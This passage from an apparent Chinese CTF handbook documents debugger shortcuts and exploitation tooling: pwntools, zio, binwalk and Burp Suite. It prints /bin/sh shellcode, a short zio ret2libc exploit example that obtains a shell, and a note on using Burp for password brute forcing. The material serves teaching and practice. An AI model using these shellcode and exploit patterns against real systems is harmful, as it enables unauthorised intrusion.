- **F5** : 最大化当前窗口。
- **Ctrl + F5** : 打开与首个选择的命令相对应的源文件。
- **Alt + F5** : 让 OllyDbg 窗口总在最前面。
- **F6** : 切换到下一个窗口。
- **Shift + F6** : 切换到前一个窗口。
- **F7** : 单步步入：每次执行一条指令，遇到 call 等子程序时进入其中。
- **Shift + F7** : 与 F7 相同，但当被调试程序发生异常而中止时，调试器首先尝试步入被调试程序指定的异常处理。
- **Ctrl + F7** : 自动步入，在所有的函数调用中一条一条地执行命令。
- **Alt + F7** : 转到上一个找到的参考。
- **F8** : 单步步过，每次执行一条指令，遇到 call 等子程序时不进入其中。
- **Shift + F8** : 与 F8 相同，但当被调试程序发生异常而中止时，调试器首先尝试步过被调试程序指定的异常处理。
- **Ctrl + F8** : 自动步过，一条一条执行命令，但不进入函数内部调用。
- **Alt + F8** : 转到下一个找到的参考。
- **F9** : 运行，被调试软件继续运行，直到遇到下一个断点。
- **Shift + F9** : 与 F9 相同，但当被调试程序发生异常而中止时，调试器首先尝试执行被调试程序指定的异常处理。
- **Ctrl + F9** : 执行到返回，在执行到一个 ret 指令时暂停，常用于从当前函数快速返回到上一个函数。

- **Alt + F9** : 执行到用户代码，可用于从系统部分快速返回到被调试程序部分。
- **F10** : 打开与当前窗口或面板相关的快捷菜单。
- **Ctrl + F11** : Run 跟踪步入，一条一条执行命令，进入子函数调用，并把寄存器信息加入到 Run 跟踪的存储数据中。
- **F12** : 停止执行，暂停所有线程。
- **Ctrl + F12** : Run 跟踪步过，一条一条执行命令，不进入子函数调用，并把寄存器信息加入到 Run 跟踪的存储数据中。
- **Alt + F3** : 关闭当前窗口。
- **Alt + B** : 显示断点窗口。
- **Alt + C** : 显示 CPU 窗口。
- **Alt + E** : 显示模块列表。
- **Alt + K** : 显示调用栈。
- **Alt + L** : 显示日志窗口。
- **Alt + M** : 显示内存窗口。
- **Alt + O** : 显示选项对话框。
- **Alt + Backspace** : 撤销对所选部分的修改。
- **Ctrl + A** : 分析当前模块的代码段。
- **Ctrl + B** : 开始二进制搜索。
- **Ctrl + E** : 以十六进制格式编辑所选内容。
- **Ctrl + F** : 开始命令搜索。
- **Ctrl + G** : 转到某地址。
- **Ctrl + J** : 列出所有的涉及到该位置的调用和跳转。
- **Ctrl + K** : 查看与当前函数相关的调用树。
- **Ctrl + L** : 搜索下一个。
- **Ctrl + N** : 打开当前模块的名称列表。
- **Ctrl + O** : 扫描对象文件。
- **Ctrl + P** : 显示补丁窗口。
- **Ctrl + R** : 搜索所选命令的参考。
- **Ctrl + S** : 命令搜索。
- **Ctrl + T** : 打开“暂停Run跟踪”对话框。
- **Esc** : 停止自动执行或跟踪。
- **Enter** : 将选中的命令添加到命令历史，如果当前命令是一个跳转或者函数，则进入到目的地址。
- **Backspace** : 如果分析器将代码误识为数据，可以将选中部分的自动分析信息移除。

- * : 转到原始位置。
- Ctrl + * : 指定新的起始位置。
- + : 如果 Run 跟踪没有激活，则根据历史命令跳到下一条运行过命令的地方；否则跳到 Run 跟踪的下一个记录。
- Ctrl + + : 跳到前一个函数的开始处。
- - : 如果 Run 跟踪没有激活，则根据历史命令跳到前一条运行过命令的地方；否则跳到 Run 跟踪的前一个记录。
- Ctrl + - : 跳到下一个函数的开始处。
- Space : 修改命令。
- : : 添加标签。
- ; : 添加注释。

命令行插件

参考资料

- <http://www.ollydbg.de/>

2.3.3 x64dbg

- 快捷键
- 参考资料

快捷键

参考资料

- <https://x64dbg.com/#start>

2.3.4 WinDbg

- 快捷键
- 命令
- 参考资料

快捷键

- F10 : 单步步过
- F11 : 单步步入
- Shift+F11 : 跳出当前函数

命令

- 调试
 - t : 单步步入
 - p : 单步步过
- 执行
 - g [addr|func] : 执行到指定位置
 - gh [addr|func] : 执行到指定位置，遇到异常时中断
 - gn [addr|func] : 执行到指定位置，遇到异常时忽略
- 断点
 - bl : 列出已设置的断点
 - be [ID] : 激活断点
 - bd [ID] : 禁用断点
 - bc [ID] : 清除断点
 - bp [addr|func] : 设置断点
- 数据显示
 - d [addr] : 显示内存数据
 - db [addr] : 按字节模式显示
 - dd [addr] : 按双字模式显示
 - dD : 按双精度浮点数显示
 - da : 按 ASCII 显示

- `du` : 按 Unicode 显示
- `ds` : 按字符串显示
- `dt` : 套用已知的数据结构模板显示
- 数据编辑
 - `e [addr] [data]` : 修改任意地址内存的值
 - `eb [addr] [data]` : 以字节写入
 - `ed [addr] [data]` : 以双字写入
 - `ea [addr] [data]` : 以 ASCII 字符写入
 - `eu [addr] [data]` : 以 Unicode 字符写入
- 栈帧显示
 - `k [x]` : 由栈顶开始列出当前线程中的栈帧，`x` 为需要回溯的栈帧数
 - `kb [x]` : 可以额外显示 3 个传递给函数的参数
- 寄存器显示
 - `r [reg]` : 显示指定寄存器的值
- 模块显示
 - `lm` : 列出当前已经读入的所有模块
- 反汇编
 - `u` : 反汇编当前指令后的几条指令
 - `u [start]` : 从指定位置开始反汇编
 - `u [start] [end]` : 反汇编指定地址区间

参考资料

- <https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/>

2.3.5 LLDB

- 参考资料

参考资料

- [The LLDB Debugger](#)

2.4.1 Pwntools

- 安装
- 模块简介
- 使用 Pwntools
- Pwntools 在 CTF 中的运用
- 参考资料

Pwntools 是一个 CTF 框架和漏洞利用开发库，用 Python 开发，由 rapid 设计，旨在让使用者简单快速的编写 exp 脚本。包含了本地执行、远程连接读写、shellcode 生成、ROP 链的构建、ELF 解析、符号泄露众多强大功能。

安装

1. 安装binutils：

```
git clone https://github.com/Gallopsled/pwntools-binutils
sudo apt-get install software-properties-common
sudo apt-add-repository ppa:pwntools/binutils
sudo apt-get update
sudo apt-get install binutils-arm-linux-gnu
```

2. 安装capstone：

```
git clone https://github.com/aquynh/capstone
cd capstone
make
sudo make install
```

3. 安装pwntools:

```
sudo apt-get install libssl-dev
sudo pip install pwntools
```

2.4.1 pwntools

如果你在使用 Arch Linux，则可以通过 AUR 直接安装，这个包目前是由我维护的，如果有任何问题，欢迎与我交流：

```
$ yaourt -S python2-pwntools
```

或者

```
$ yaourt -S python2-pwntools-git
```

但是由于 Arch 没有 PPA 源，如果想要支持更多的体系结构（如 arm, aarch64 等），只能手动编译安装相应的 binutils，使用下面的脚本，注意将变量 `V` 和 `ARCH` 换成你需要的。[binutils源码](#)

```

#!/usr/bin/env bash

V = 2.29    # binutils version
ARCH = arm # target architecture

cd /tmp
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.xz
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.xz.sig

# gpg --keyserver keys.gnupg.net --recv-keys C3126D3B4AE55E93
# gpg --verify binutils-$V.tar.xz.sig

tar xf binutils-$V.tar.xz

mkdir binutils-build
cd binutils-build

export AR=ar
export AS=as

../binutils-$V/configure \
    --prefix=/usr/local \
    --target=$ARCH-unknown-linux-gnu \
    --disable-static \
    --disable-multilib \
    --disable-werror \
    --disable-nls

make
sudo make install

```

测试安装是否成功：

```

>>> from pwn import *
>>> asm('nop')
'\x90'
>>> asm('nop', arch='arm')
'\x00\xf0 \xe3'

```

模块简介

Pwntools 分为两个模块，一个是 `pwn`，简单地使用 `from pwn import *` 即可将所有子模块和一些常用的系统库导入到当前命名空间中，是专门针对 CTF 比赛的；而另一个模块是 `pwnlib`，它更推荐你仅仅导入需要的子模块，常用于基于 pwntools 的开发。

下面是 `pwnlib` 的一些子模块（常用模块和函数加粗显示）：

- `adb` : 安卓调试桥
- `args` : 命令行魔法参数
- `asm` : 汇编和反汇编，支持 i386/i686/amd64/thumb 等
- `constants` : 对不同架构和操作系统的常量的快速访问
- `config` : 配置文件
- `context` : 设置运行时变量
- `dynelf` : 用于远程函数泄露
- `encoders` : 对 shellcode 进行编码
- `elf` : 用于操作 ELF 可执行文件和库
- `flag` : 提交 flag 到服务器
- `fmtstr` : 格式化字符串利用工具
- `gdb` : 与 gdb 配合使用
- `libcdb` : libc 数据库
- `log` : 日志记录
- `memleak` : 用于内存泄露
- `rop` : ROP 利用模块，包括 `rop` 和 `srop`
- `runner` : 运行 shellcode
- `shellcraft` : shellcode 生成器
- `term` : 终端处理
- `timeout` : 超时处理
- `tubes` : 能与 sockets, processes, ssh 等进行连接
- `ui` : 与用户交互
- `useragents` : useragent 字符串数据库
- `util` : 一些实用小工具

使用 Pwntools

下面我们将对常用模块和函数做详细的介绍。

tubes

在一次漏洞利用中，首先当然要与二进制文件或者目标服务器进行交互，这就要用到 `tubes` 模块。

主要函数在 `pwnlib.tubes.tube` 中实现，子模块只实现某管道特殊的地方。四种管道和相对应的子模块如下：

- `pwnlib.tubes.process` : 进程
 - `>>> p = process('/bin/sh')`
- `pwnlib.tubes.serialtube` : 串口
- `pwnlib.tubes.sock` : 套接字
 - `>>> r = remote('127.0.0.1', 1080)`
 - `>>> l = listen(1080)`
- `pwnlib.tubes.ssh` : SSH
 - `>>> s = ssh(host='example.com', user='name', password='passwd')`

`pwnlib.tubes.tube` 中的主要函数：

- `interactive()` : 可同时读写管道，相当于回到 shell 模式进行交互，在取得 shell 之后调用
- `recv(num=1096, timeout=default)` : 接收指定字节数的数据
- `recvall()` : 接收数据直到 EOF
- `recvline(keepends=True)` : 接收一行，可选择是否保留行尾的 `\n`
- `recvrepeat(timeout=default)` : 接收数据直到 EOF 或 timeout
- `recvuntil(delims, timeout=default)` : 接收数据直到 delims 出现
- `send(data)` : 发送数据
- `sendline(data)` : 发送一行，默认在行尾加 `\n`
- `close()` : 关闭管道

下面是一个例子，先使用 `listen` 开启一个本地的监听端口，然后使用 `remote` 开启一个套接字管道与之交互：

```
>>> from pwn import *
>>> l = listen()
[x] Trying to bind to 0.0.0.0 on port 0
[x] Trying to bind to 0.0.0.0 on port 0: Trying 0.0.0.0
```

2.4.1 pwntools

```
[+] Trying to bind to 0.0.0.0 on port 0: Done
[x] Waiting for connections on 0.0.0.0:46147
>>> r = remote('localhost', l.lport)
[x] Opening connection to localhost on port 46147
[x] Opening connection to localhost on port 46147: Trying ::1
[x] Opening connection to localhost on port 46147: Trying 127.0.
0.1
[+] Opening connection to localhost on port 46147: Done
>>> [+] Waiting for connections on 0.0.0.0:46147: Got connection
from 127.0.0.1 on port 38684

>>> c = l.wait_for_connection()
>>> r.send('hello\n')
>>> c.recv()
'hello\n'
>>> r.send('hello\n')
>>> c.recvline()
'hello\n'
>>> r.sendline('hello')
>>> c.recv()
'hello\n'
>>> r.sendline('hello')
>>> c.recvline()
'hello\n'
>>> r.sendline('hello')
>>> c.recvline(keepends=False)
'hello'
>>> r.send('hello world')
>>> c.recvuntil('hello')
'hello'
>>> c.recv()
' world'
>>> c.close()
[*] Closed connection to 127.0.0.1 port 38684
>>> r.close()
[*] Closed connection to localhost port 46147
```

下面是一个与进程交互的例子：

```
>>> p = process('/bin/sh')
[x] Starting local process '/bin/sh'
[+] Starting local process '/bin/sh': pid 26481
>>> p.sendline('sleep 3; echo hello world;')
>>> p.recvline(timeout=1)
'hello world\n'
>>> p.sendline('sleep 3; echo hello world;')
>>> p.recvline(timeout=1)
''
>>> p.recvline(timeout=5)
'hello world\n'
>>> p.interactive()
[*] Switching to interactive mode
whoami
firmy
^C[*] Interrupted
>>> p.close()
[*] Stopped process '/bin/sh' (pid 26481)
```

shellcraft

使用 `shellcraft` 模块可以生成对应架构和 `shellcode` 代码，直接使用链式调用的方法就可以得到，首先指定体系结构，再指定操作系统：

```
>>> print shellcraft.i386.nop().strip('\n')
nop
>>> print shellcraft.i386.linux.sh()
/* execve(path='/bin//sh', argv=['sh'], envp=0) */
/* push '/bin//sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
```

asm

该模块用于汇编和反汇编代码。

体系结构，端序和字长需要在 `asm()` 和 `disasm()` 中设置，但为了避免重复，运行时变量最好使用 `pwnlib.context` 来设置。

汇编：`(pwnlib.asm.asm)`

2.4.1 pwntools

```
>>> asm('nop')
'\x90'
>>> asm(shellcraft.nop())
'\x90'
>>> asm('nop', arch='arm')
'\x00\xf0 \xe3'
>>> context.arch = 'arm'
>>> context.os = 'linux'
>>> context.endian = 'little'
>>> context.word_size = 32
>>> context
ContextType(arch = 'arm', bits = 32, endian = 'little', os = 'linux')
>>> asm('nop')
'\x00\xf0 \xe3'
```

```
>>> asm('mov eax, 1')
'\xb8\x01\x00\x00\x00\x00'
>>> asm('mov eax, 1').encode('hex')
'b801000000'
```

请注意，这里我们生成了 i386 和 arm 两种不同体系结构的 `nop`，当你使用不同与本机平台的汇编时，需要安装该平台的 `binutils`，方法在上面已经介绍过了。

反汇编：(`pwnlib.asm.disasm`)

```
>>> print disasm('\xb8\x01\x00\x00\x00\x00')
0: b8 01 00 00 00          mov    eax, 0x1
>>> print disasm('6a0258cd80ebf9'.decode('hex'))
0: 6a 02                  push   0x2
2: 58                     pop    eax
3: cd 80                  int    0x80
5: eb f9                  jmp    0x0
```

构建具有指定二进制数据的 ELF 文件：(`pwnlib.asm.make_elf`)

```
>>> context.clear(arch='amd64')
>>> context
ContextType(arch = 'amd64', bits = 64, endian = 'little')
>>> bin_sh = asm(shellcraft.amd64.linux.sh())
>>> bin_sh
'jhH\xb8/bin///$PH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x01\x01\x01\xf6
Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
>>> filename = make_elf(bin_sh, extract=False)
>>> filename
'/tmp/pwn-asm-V4GWGN/step3-elf'
>>> p = process(filename)
[x] Starting local process '/tmp/pwn-asm-V4GWGN/step3-elf'
[+] Starting local process '/tmp/pwn-asm-V4GWGN/step3-elf': pid
28323
>>> p.sendline('echo hello')
>>> p.recv()
'hello\n'
```

这里我们生成了 amd64，即 64 位 `/bin/sh` 的 shellcode，配合上 `asm` 函数，即可通过 `make_elf` 得到 ELF 文件。

另一个函数 `pwnlib.asm.make_elf_from_assembly` 允许你构建具有指定汇编代码的 ELF 文件：

```

>>> asm_sh = shellcraft.amd64.linux.sh()
>>> print asm_sh
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push '/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00' */
    push 0x1010101 ^ 0x6873
    xor dword ptr [rsp], 0x1010101
    xor esi, esi /* 0 */
    push rsi /* null terminate */
    push 8
    pop rsi
    add rsi, rsp
    push rsi /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx /* 0 */
    /* call execve() */
    push SYS_execve /* 0x3b */
    pop rax
    syscall

>>> filename = make_elf_from_assembly(asm_sh)
>>> filename
'/tmp/pwn-asm-ApZ4_p/step3'
>>> p = process(filename)
[x] Starting local process '/tmp/pwn-asm-ApZ4_p/step3'
[+] Starting local process '/tmp/pwn-asm-ApZ4_p/step3': pid 2842
9
>>> p.sendline('echo hello')
>>> p.recv()
'hello\n'

```

与上一个函数不同的是，`make_elf_from_assembly` 直接从汇编生成 ELF 文件，并且保留了所有的符号，例如标签和局部变量等。

elf

该模块用于 ELF 二进制文件的操作，包括符号查找、虚拟内存、文件偏移，以及修改和保存二进制文件等功能。(`pwnlib.elf.elf.ELF`)

```
>>> e = ELF('/bin/cat')
[*] '/bin/cat'
    Arch:      amd64-64-little
    RELRO:     Full RELRO
    Stack:     Canary found
    NX:        NX enabled
    PIE:       PIE enabled
>>> print hex(e.address)
0x400000
>>> print hex(e.symbols['write'])
0x401680
>>> print hex(e.got['write'])
0x60b070
>>> print hex(e.plt['write'])
0x401680
```

上面的代码分别获得了 ELF 文件装载的基地址、函数地址、GOT 表地址和 PLT 表地址。

我们常常用它打开一个 `libc.so`，从而得到 `system` 函数的位置，这在 CTF 中是非常有用的：

```
>>> e = ELF('/usr/lib/libc.so.6')
[*] '/usr/lib/libc.so.6'
    Arch:      amd64-64-little
    RELRO:     Full RELRO
    Stack:     Canary found
    NX:        NX enabled
    PIE:       PIE enabled
>>> print hex(e.symbols['system'])
0x42010
```

我们甚至可以修改 ELF 文件的代码：

```
>>> e = ELF('/bin/cat')
>>> e.read(e.address+1, 3)
'ELF'
>>> e.asm(e.address, 'ret')
>>> e.save('/tmp/quiet-cat')
>>> disasm(file('/tmp/quiet-cat', 'rb').read(1))
' 0: c3          ret'
```

下面是一些常用函数：

- `asm(address, assembly)`：汇编指定指令并插入到 ELF 的指定地址处，需要使用 `ELF.save()` 保存
- `bss(offset)`：返回 `.bss` 段加上 `offset` 后的地址
- `checksec()`：打印出文件使用的安全保护
- `disable_nx()`：关闭 NX
- `disasm(address, n_bytes)`：返回对指定虚拟地址进行反汇编后的字符串
- `offset_to_vaddr(offset)`：将指定偏移转换为虚拟地址
- `vaddr_to_offset(address)`：将指定虚拟地址转换为文件偏移
- `read(address, count)`：从指定虚拟地址读取 `count` 个字节的数据
- `write(address, data)`：在指定虚拟地址处写入 `data`
- `section(name)`：获取 `name` 段的数据
- `debug()`：使用 `gdb.debug()` 进行调试

最后还要注意一下 `pwnlib.elf.corefile`，它用于处理核心转储文件（Core Dump），当我们在写利用代码时，核心转储文件是非常有用的，关于它更详细的内容已经在前面 Linux 基础一章中讲过，这里我们还是使用那一章中的示例代码，但使用 `pwntools` 来操作。

2.4.1 pwntools

```
>>> core = Corefile('/tmp/core-a.out-30555-1507796886')
[x] Parsing corefile...
[*] '/tmp/core-a.out-30555-1507796886'
    Arch:      i386-32-little
    EIP:       0x565cd57b
    ESP:       0x4141413d
    Exe:        '/home/firmy/a.out' (0x565cd000)
    Fault:     0x4141413d
[+] Parsing corefile...: Done
>>> core.registers
{'xds': 43, 'eip': 1448924539, 'xss': 43, 'esp': 1094795581, 'xgs': 99, 'edi': 0, 'orig_eax': 4294967295, 'xcs': 35, 'eax': 1, 'ebp': 1094795585, 'xes': 43, 'eflags': 66182, 'edx': 4151195744, 'ebx': 1094795585, 'xfs': 0, 'esi': 4151189032, 'ecx': 1094795585}
>>> print core.maps
565cd000-565ce000 r-xp 1000 /home/firmy/a.out
565ce000-565cf000 r--p 1000 /home/firmy/a.out
565cf000-565d0000 rw-p 1000 /home/firmy/a.out
57b3c000-57b5e000 rw-p 22000
f7510000-f76df000 r-xp 1cf000 /usr/lib32/libc-2.26.so
f76df000-f76e0000 ---p 1000 /usr/lib32/libc-2.26.so
f76e0000-f76e2000 r--p 2000 /usr/lib32/libc-2.26.so
f76e2000-f76e3000 rw-p 1000 /usr/lib32/libc-2.26.so
f76e3000-f76e6000 rw-p 3000
f7722000-f7724000 rw-p 2000
f7724000-f7726000 r--p 2000 [vvar]
f7726000-f7728000 r-xp 2000 [vdso]
f7728000-f774d000 r-xp 25000 /usr/lib32/ld-2.26.so
f774d000-f774e000 r--p 1000 /usr/lib32/ld-2.26.so
f774e000-f774f000 rw-p 1000 /usr/lib32/ld-2.26.so
ffe37000-ffe58000 rw-p 21000 [stack]
>>> print hex(core.fault_addr)
0x4141413d
>>> print hex(core.pc)
0x565cd57b
>>> print core.libc
f7510000-f76df000 r-xp 1cf000 /usr/lib32/libc-2.26.so
```

dynelf

`pwnlib.dynelf.DynELF`

该模块是专门用来应对无 `libc` 情况下的漏洞利用。它首先找到 `glibc` 的基地址，然后使用符号表和字符串表对所有符号进行解析，直到找到我们需要的函数的符号。这是一个有趣的话题，我们会专门开一个章节去讲解它。详见 4.4 使用 *DynELF* 泄露函数地址

fmtstr

`pwnlib.fmtstr.FmtStr` , `pwnlib.fmtstr.fmtstr_payload`

该模块用于格式化字符串漏洞的利用，格式化字符串漏洞是 CTF 中一种常见的题型，我们会在后面的章节中详细讲述，关于该模块的使用也会留到那儿。详见 3.3.1 格式化字符串漏洞

gdb

`pwnlib.gdb`

在写漏洞利用的时候，常常需要使用 `gdb` 动态调试，该模块就提供了这方面的支持。

两个常用函数：

- `gdb.attach(target, gdbscript=None)` : 在一个新终端打开 `gdb` 并 `attach` 到指定 PID 的进程，或是一个 `pwnlib.tubes` 对象。
- `gdb.debug(args, gdbscript=None)` : 在新终端中使用 `gdb` 加载一个二进制文件。

上面两种方法都可以在开启的时候传递一个脚本到 `gdb`，可以很方便地做一些操作，如自动设置断点。

2.4.1 pwntools

```
# attach to pid 1234
gdb.attach(1234)

# attach to a process
bash = process('bash')
gdb.attach(bash, '''
set follow-fork-mode child
continue
''')
bash.sendline('whoami')

# Create a new process, and stop it at 'main'
io = gdb.debug('bash', '')
# Wait until we hit the main executable's entry point
break _start
continue

# Now set breakpoint on shared library routines
break malloc
break free
continue
'''')
```

memleak

```
pwnlib.memleak
```

该模块用于内存泄露的利用。可用作装饰器。它会将泄露的内存缓存起来，在漏洞利用过程中可能会用到。

rop

util

```
pwnlib.util.packing , pwnlib.util.cyclic
```

2.4.1 pwntools

util 其实是一些模块的集合，包含了一些实用的小工具。这里主要介绍两个，packing 和 cyclic。

packing 模块用于将整数打包和解包，它简化了标准库中的 `struct.pack` 和 `struct.unpack` 函数，同时增加了对任意宽度整数的支持。

使用 `p32` , `p64` , `u32` , `u64` 函数分别对 32 位和 64 位整数打包和解包，也可以使用 `pack()` 自己定义长度，另外添加参数 `endian` 和 `signed` 设置端序和是否带符号。

```
>>> p32(0xdeadbeef)
'\xef\xbe\xad\xde'
>>> p64(0xdeadbeef).encode('hex')
'efbeadde00000000'
>>> p32(0xdeadbeef, endian='big', sign='unsigned')
'\xde\xad\xbe\xef'
```

```
>>> u32('1234')
875770417
>>> u32('1234', endian='big', sign='signed')
825373492
>>> u32('\xef\xbe\xad\xde')
3735928559
```

cyclic 模块在缓冲区溢出中很有用，它帮助生成模式字符串，然后查找偏移，以确定返回地址。

```
>>> cyclic(20)
'aaaabaaaacaaaadaaaeaaa'
>>> cyclic_find(0x61616162)
4
```

Pwntools 在 CTF 中的运用

可以在下面的仓库中找到大量使用 pwntools 的 write-up：[pwntools-write-ups](#)

参考资料

- docs.pwntools.com

2.4.2 zio

- [zio 简介](#)
- [安装](#)
- [使用方法](#)
- [zio 在 CTF 中的应用](#)

zio 简介

[zio](#) 是一个易用的 Python io 库，在 Pwn 题目中被广泛使用，zio 的主要目标是在 `stdin/stdout` 和 TCP socket io 之间提供统一的接口，所以当你在本地完成利用开发后，使用 zio 可以很方便地将目标切换到远程服务器。

zio 的哲学：

```
from zio import *

if you_are_debugging_local_server_binary:
    io = zio('./buggy-server')                      # used for local pwning
development
elif you_are_pwning_remote_server:
    io = zio(('1.2.3.4', 1337))                   # used to exploit remote
service

io.write(your-awesome-ropchain_or_shellcode)
# hey, we got an interactive shell!
io.interact()
```

官方示例：

```

from zio import *
io = zio('./buggy-server')
# io = zio((pwn.server, 1337))

for i in xrange(1337):
    io.writeline('add ' + str(i))
    io.read_until('>>')

io.write("add TFpdp1gL4Qu4aVCHUF6AY5Gs7WKCoTYzPv49QSa\ninfo " +
"A" * 49 + "\nshow\n")
io.read_until('A' * 49)
libc_base = l32(io.read(4)) - 0x1a9960
libc_system = libc_base + 0x3ea70
libc_binsh = libc_base + 0x15fcbf
payload = 'A' * 64 + l32(libc_system) + 'JJJJ' + l32(libc_binsh)
io.write('info ' + payload + "\nshow\nexit\n")
io.read_until(">>")
# We've got a shell;-)
io.interact()

```

需要注意的是，zio 正在逐步被开发更活跃，功能更完善的 pwntools 取代，但如果你使用的是 32 位 Linux 系统，zio 可能是你唯一的选择。而且在线下赛中，内网环境通常都没有 pwntools 环境，但 zio 是单个文件，上传到内网机器上就可以直接使用。

安装

zio 仅支持 Linux 和 OSX，并基于 python 2.6, 2.7。

```
$ sudo pip2 install zio
```

`termcolor` 库是可选的，用于给输出上色：`$ sudo pip2 install termcolor`。

使用方法

由于没有文档，我们通过读源码来学习吧，不到两千元，很轻量，这也意味着你可以根据自己的需求很容易地进行修改。

总共导出了这些关键字：

```
__all__ = ['stdout', 'log', 'l8', 'b8', 'l16', 'b16', 'l32', 'b32', 'l64', 'b64', 'zio', 'EOF', 'TIMEOUT', 'SOCKET', 'PROCESS', 'REPR', 'EVAL', 'HEX', 'UNHEX', 'BIN', 'UNBIN', 'RAW', 'NONE', 'COLORED', 'PIPE', 'TTY', 'TTY_RAW', 'cmdline']
```

zio 对象的初始化定义：

```
def __init__(self, target, stdin = PIPE, stdout = TTY_RAW, print_read = RAW, print_write = RAW, timeout = 8, cwd = None, env = None, sighup = signal.SIG_DFL, write_delay = 0.05, ignorecase = False, debug = None):
```

通常可以这样：

```
io = zio(target, timeout=10000, print_read=COLORED(RAW, 'red'), print_write=COLORED(RAW, 'green'))
```

内部函数很多，下面是常用的：

```

def print_write(self, value):
def print_read(self, value):

def writeline(self, s = ''):
def write(self, s):

def read(self, size = None, timeout = -1):
def readlines(self, sizehint = -1):
def read_until(self, pattern_list, timeout = -1, searchwindowsize = None):

def gdb_hint(self, breakpoints = None, relative = None, extras = None):

def interact(self, escape_character=chr(29), input_filter = None,
, output_filter = None, raw_rw = True):

```

zio 里的 `read` 和 `write` 对应到 pwntools 里就是 `recv` 和 `send`。

另外是对字符的拆包解包，是对 `struct` 库的封装：

```

>>> l32(0xdeedbeaf)
'\xaf\xbe\xed\xde'
>>> l32('\xaf\xbe\xed\xde')
3740122799
>>> hex(l32('\xaf\xbe\xed\xde'))
'0xdeedbeaf'

>>> hex(b64('ABCDEFGH'))
'0x4142434445464748'
>>> b64(0x4142434445464748)
'ABCDEFGH'

```

`l` 和 `b` 就是指小端序和大端序。这些函数可以对应 pwntools 里的 `p32()`，`p64()` 等。

当然你也可以直接在命令行下使用它：

```
$ zio -h

usage:

$ zio [options] cmdline | host port

options:

-h, --help           help page, you are reading this now!
-i, --stdin          tty|pipe, specify tty or pipe stdin,
default to tty
-o, --stdout         tty|pipe, specify tty or pipe stdout
, default to tty
-t, --timeout        integer seconds, specify timeout
-r, --read            how to print out content read from c
hild process, may be RAW(True), NONE(False), REPR, HEX
-w, --write           how to print out content written to
child process, may be RAW(True), NONE(False), REPR, HEX
-a, --ahead           message to feed into stdin before in
teract
-b, --before          don't do anything before reading tho
se input
-d, --decode           when in interact mode, this option c
an be used to specify decode function REPR/HEX to input raw hex
bytes
-l, --delay            write delay, time to wait before wri
te
```

zio 在 CTF 中的应用

何不把使用 pwntools 的写的 exp 换成 zio 试试呢xD。

2.4.3 MetaSploit

2.4.4 binwalk

- [Binwalk 介绍](#)
- [安装](#)
- [快速入门](#)
- [实例](#)
- [参考资料](#)

Binwalk 介绍

Binwalk 是一个快速，易于使用的工具，用于分析，逆向工程和提取固件映像。官方给出的用途是提取固件镜像，然而，我们在做一些隐写类的题目时候，Binwalk 这个工具非常方便。

最好在 *nix 系统下使用，如果你的 Windows 版本是 1703 及以上，那么在 [WSL](#) 中安装 binwalk 是个不错的选择。

安装

如果你是在 Ubuntu 下，那么使用下面的命令安装：

```
$ sudo apt install binwalk
```

快速入门

扫描固件

Binwalk 可以扫描许多嵌入式文件类型和文件系统的固件镜像，比如：

2.4.4 binwalk

```
$ binwalk firmware.bin
```

DECIMAL	HEX	DESCRIPTION
0	0x0	DLOB firmware header, boot partition: "dev=/dev/mtdblock/2"
112	0x70	LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 3797616 bytes
1310832	0x140070	PackImg section delimiter tag, little endian size: 13644032 bytes; big endian size: 3264512 bytes
1310864	0x140090	Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 3264162 bytes, 1866 inodes, blocksize: 65536 bytes, created: Tue Apr 3 04:12:22 2012

文件提取

可以使用 `binwalk` 的 `-e` 参数来提取固件中的文件：

```
$ binwalk -e firmware.bin
```

如果你还指定了 `-M` 选项，`binwalk` 甚至会递归扫描文件，因为它会提取它们：

```
$ binwalk -Me firmware.bin
```

如果指定了 `-r` 选项，则将自动删除无法提取的任何文件签名或导致大小为 0 的文件：

```
$ binwalk -Mre firmware.bin
```

参考资料

2.4.4 binwalk

2.4.5 Burp Suite

- [Burp Suite 介绍](#)
- [安装](#)
- [快速入门](#)
- [参考资料](#)

BurpSuite 介绍

Burp Suite 是一款强大的 Web 渗透测试套件，主要功能包括代理截获、网页爬虫、Web 漏洞扫描、定制化爆破等，结合 Burp 的插件系统，还可以进行更加丰富多样的漏洞发掘。

可以从[官网](#)获取到社区版的 Burp，社区版的 Burp 有一些功能限制，但是可以通过其他渠道获取到专业版。Burp 使用 Java 语言编程，可以跨平台运行。

安装

在官网上选择适合自己版本的 Burp，官网提供多平台的安装包，在保证系统拥有 Java 环境的基础上，推荐直接下载 Jar file 文件。

下载完成后双击 `burpsuite_community_v1.x.xx.jar` 即可运行，其他安装方式遵循相关指示安装即可。

快速入门

proxy

Burp 使用的第一步是实现浏览器到 Burp 的代理，以 Firefox 为例

选择 选项 —> 高级 —> 网络 —> 连接 设置 —> 配置代理到本机的未占用端口(默认使用 8080 端口)


在 Burp 的 proxy 下的 options 中查看代理监听是否开启，默认监听 127.0.0.1:8080

2.4.5 Burp Suite

在 Firefox 的代理状态下，访问 HTTP 协议的网页即可在 Burp 中截获交互的报文，可以使用 Firefox 插件-Toggle Proxy 来快速切换代理模式。

HTTPS 下的 proxy (老版本 Burp)

新版 Burp (1.7.30) 已经不需要单独导入证书即可抓包，而老版 Burp Https 协议需要浏览器导入 Burp 证书才可正常抓包，具体操作见参考文档。




intruder

2.4.5 Burp Suite

intruder 常用于口令爆破，当然作为支持批量可编程的网页重发器，它还有许多有趣的玩法。

使用步骤：

1. 在 proxy 页面拦截口令登录请求包
